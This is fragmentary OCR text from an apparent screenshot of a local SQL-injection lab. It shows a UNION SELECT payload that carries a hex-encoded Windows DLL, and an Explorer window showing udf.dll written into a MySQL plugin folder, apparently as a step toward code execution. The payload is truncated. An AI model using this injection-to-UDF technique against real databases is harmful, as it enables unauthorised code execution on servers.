 localhost/SqlInjection/in
localhost/SqlInjection/in
localhost/SqlInjection/index.jsp
建议网站 网页快讯库 从 IE 中导入
SELECT * from corps where id = 1 and 1=2 union select '','','',
(CONVERT(0x4d5a4b45524e454c33322e444c4c00004c6f61644c696272617279410000000047657450726f63416464726573730000557061636b427944776
计算机 soft (D:) install dev mysql5.5
搜索 plugin
编辑(E) 查看(V) 工具(T) 帮助(H)
打开方式... 刻录 新建文件夹
收藏夹
库
计算机
system (C:)
soft (D:)
dev (E:)
backup (F:)
adt_null.dll
auth.dll
auth_test_
plugin.dll
semisync_
master.dll
semisync_
slave.dll
udf.dll
udf.txt
udf.dll 属性
常规 安全 详细信息 以前的版本
udf.dll
文件类型: 应用程序扩展 (.dll)
打开方式: 未知应用程序 更改(C)...
位置: D:\install\dev\mysql5.5\lib\plugin
大小: 84 字节 (84 字节)
占用空间: 4.00 KB (4,096 字节)
创建时间: 2013年7月14日，17:49:43
修改时间: 2013年7月14日，17:49:43
访问时间: 2013年7月14日，17:49:43